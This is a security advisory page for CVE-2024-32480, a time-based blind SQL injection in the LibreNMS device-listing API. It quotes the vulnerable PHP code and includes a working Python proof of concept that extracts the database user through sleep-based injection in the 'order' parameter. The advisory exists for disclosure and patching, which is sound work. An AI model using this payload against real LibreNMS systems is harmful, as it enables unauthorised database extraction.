ghsa-jh57-j3vq-h438
Vulnerability from github
Summary
Get a valid API token, make sure you can access api functions, then replace string on my PoC code, Test on offical OVA image, it's a old version 23.9.1, but this vulerable is also exists on latest version 24.2.0
Details
in file api_functions.php, line 307 for function list_devices
```php $order = $request->get('order'); $type = $request->get('type'); $query = $request->get('query'); $param = [];
if (empty($order)) {
$order = 'hostname';
}
if (stristr($order, ' desc') === false && stristr($order, ' asc') === false) {
$order = 'd.`' . $order . '` ASC';
}
/* ... */
$devices = [];
$dev_query = "SELECT $select FROM `devices` AS d $join WHERE $sql GROUP BY d.`hostname` ORDER BY $order";
foreach (dbFetchRows($dev_query, $param) as $device) {
``` The "order" parameter is obtained from $request. After performing a string check, the value is directly incorporated into an SQL statement and concatenated, resulting in a SQL injection vulnerability.
PoC
For example. this PoC is get current db user ```python import string import requests
headers = {
'X-Auth-Token': 'token_string'
}
req = requests.Session()
payloads = '_-@.,' + string.digits + string.ascii_letters
url = 'http://host/api/v0/devices?order=device_idand if(ascii(substr(user(),%d,1))=%d,sleep(5),1) and d.device_id'
result = 'user: '
for i in range(10):
for payload in payloads:
try:
req.get(url % (i+1, ord(payload)), headers=headers, timeout=3)
except requests.exceptions.ReadTimeout as ex:
result += payload
print(result),
except Exception as e:
pass
```
Impact
Attacker can extract whole database
{
"affected": [
{
"package": {
"ecosystem": "Packagist",
"name": "librenms/librenms"
},
"ranges": [
{
"events": [
{
"introduced": "0"
},
{
"fixed": "24.4.0"
}
],
"type": "ECOSYSTEM"
}
]
}
],
"aliases": [
"CVE-2024-32480"
],
"database_specific": {
"cwe_ids": [
"CWE-89"
],
"github_reviewed": true,
"github_reviewed_at": "2024-04-22T18:37:35Z",
"nvd_published_at": "2024-04-22T23:15:50Z",
"severity": "HIGH"
},
"details": "### Summary\nGet a valid API token, make sure you can access api functions, then replace string on my PoC code, Test on offical OVA image, it\u0027s a old version 23.9.1, but this vulerable is also exists on latest version 24.2.0\n\n### Details\nin file `api_functions.php`, line 307 for function list_devices\n\n```php\n$order = $request-\u003eget(\u0027order\u0027);\n $type = $request-\u003eget(\u0027type\u0027);\n $query = $request-\u003eget(\u0027query\u0027);\n $param = [];\n\n if (empty($order)) {\n $order = \u0027hostname\u0027;\n }\n\n if (stristr($order, \u0027 desc\u0027) === false \u0026\u0026 stristr($order, \u0027 asc\u0027) === false) {\n $order = \u0027d.`\u0027 . $order . \u0027` ASC\u0027;\n }\n /* ... */\n $devices = [];\n $dev_query = \"SELECT $select FROM `devices` AS d $join WHERE $sql GROUP BY d.`hostname` ORDER BY $order\";\n foreach (dbFetchRows($dev_query, $param) as $device) {\n```\nThe \"order\" parameter is obtained from $request. After performing a string check, the value is directly incorporated into an SQL statement and concatenated, resulting in a SQL injection vulnerability.\n\n### PoC\nFor example. this PoC is get current db user\n```python\nimport string\nimport requests\n\nheaders = {\n\t\u0027X-Auth-Token\u0027: \u0027token_string\u0027\n}\nreq = requests.Session()\npayloads = \u0027_-@.,\u0027 + string.digits + string.ascii_letters\nurl = \u0027http://host/api/v0/devices?order=device_id` and if(ascii(substr(user(),%d,1))=%d,sleep(5),1) and d.`device_id\u0027\nresult = \u0027user: \u0027\nfor i in range(10):\n\tfor payload in payloads:\n\t\ttry:\n\t\t\treq.get(url % (i+1, ord(payload)), headers=headers, timeout=3)\n\t\texcept requests.exceptions.ReadTimeout as ex:\n\t\t\tresult += payload\n\t\t\tprint(result),\n\t\texcept Exception as e:\n\t\t\tpass\n```\n\n\n### Impact\nAttacker can extract whole database",
"id": "GHSA-jh57-j3vq-h438",
"modified": "2024-04-23T14:15:47Z",
"published": "2024-04-22T18:37:35Z",
"references": [
{
"type": "WEB",
"url": "https://github.com/librenms/librenms/security/advisories/GHSA-jh57-j3vq-h438"
},
{
"type": "ADVISORY",
"url": "https://nvd.nist.gov/vuln/detail/CVE-2024-32480"
},
{
"type": "WEB",
"url": "https://github.com/librenms/librenms/commit/83fe4b10c440d69a47fe2f8616e290ba2bd3a27c"
},
{
"type": "PACKAGE",
"url": "https://github.com/librenms/librenms"
}
],
"schema_version": "1.4.0",
"severity": [
{
"score": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"type": "CVSS_V3"
}
],
"summary": "LibreNMS vulnerable to a Time-Based Blind SQL injection leads to database extraction"
}
Sightings
| Author | Source | Type | Date |
|---|
Nomenclature
- Seen: The vulnerability was mentioned, discussed, or seen somewhere by the user.
- Confirmed: The vulnerability is confirmed from an analyst perspective.
- Exploited: This vulnerability was exploited and seen by the user reporting the sighting.
- Patched: This vulnerability was successfully patched by the user reporting the sighting.
- Not exploited: This vulnerability was not exploited or seen by the user reporting the sighting.
- Not confirmed: The user expresses doubt about the veracity of the vulnerability.
- Not patched: This vulnerability was not successfully patched by the user reporting the sighting.